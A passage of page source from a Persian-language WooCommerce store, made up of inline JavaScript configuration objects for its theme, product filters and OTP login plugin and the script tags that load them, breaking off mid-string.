var jetWooBuilderData = {"ajax_url":"https://12borji.com/wp-admin/admin-ajax.php","products":"{\"product_cat\":\"home-and-layout\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[8,10],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":12,\"jet_smart_filters\":\"woocommerce-archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"home-and-layout\"}","single_ajax_add_to_cart":""};
var jetWooBuilderData = {"ajax_url":"https://12borji.com/wp-admin/admin-ajax.php","products":"{\"product_cat\":\"home-and-layout\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[8,10],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":12,\"jet_smart_filters\":\"woocommerce-archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"home-and-layout\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.4" id="jet-woo-builder-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_efa9778b62a1ee8a3b99a345909b661d","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u067e\u0631\u062f\u0627\u0632\u0634","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f\u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631 \u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://12borji.com/cart/","ajaxurl":"https://12borji.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 (Esc)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0641\u06cc\u0633 \u0628\u0648\u06a9","pin_it":"\u067e\u06cc\u0646 \u0628\u0647 \u067e\u06cc\u0646\u062a\u0631\u0633\u062a","tweet":"\u062a\u0648\u06cc\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0631\u062e\u06cc \u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 \u0647\u0627 \u0628\u0633\u06cc\u0627\u0631 \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0627\u0646\u062f\u0627\u0632\u0647 \u0645\u062c\u0627\u0632 \u067e\u0631\u0648\u0646\u062f\u0647 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://12borji.com/","shop_url":"https://12borji.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a221fb76d4c6c2f3c8558f50661dcc0d","fragment_name":"wc_fragments_a221fb76d4c6c2f3c8558f50661dcc0d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"4d91b2077e","wishlist_fragments_nonce":"178f09c1f9","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0648\u0627\u0642\u0639\u0627\u064b \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_865c5267eec4ebd1a3a27c412f72592f","wishlist_fragment_name":"woodmart_wishlist_fragments_865c5267eec4ebd1a3a27c412f72592f","frequently_bought":"b466eb7cb1","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://12borji.com/my-account/","vimeo_library_url":"https://12borji.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"86084361c6","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-nav-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-wp-gutenberg-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css","wd-elementor-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-widget-active-filters-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-order-by-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-products-view-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-header-cart-design-3-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3-rtl.min.css","wd-header-cart-side-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-dropdown-aside-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/mod-dropdown-aside-rtl.min.css","wd-page-title-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css","wd-shop-filter-area-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base-rtl.min.css","wd-woo-mod-add-btn-replace-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace-rtl.min.css","wd-mod-more-description-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-section-title-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-list-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-bottom-toolbar-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css","wd-header-my-account-css":"https://12borji.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.3.3.5" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_billinglastname,dig_cs_mobilenumber,dig_cs_username,dig_cs_email,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0627\u0632 \u06cc\u06a9\u06cc \u0628\u0648\u062f\u0646 \u0631\u0645\u0632\u0639\u0628\u0648\u0631\u0647\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","forgot_pass":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"0","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://12borji.com/wp-admin/admin-ajax.php","appId":"","uri":"https://12borji.com/checkout/","state":"c11e228d69","uccode":"+98","nonce":"06bb5069fd","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"4","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f 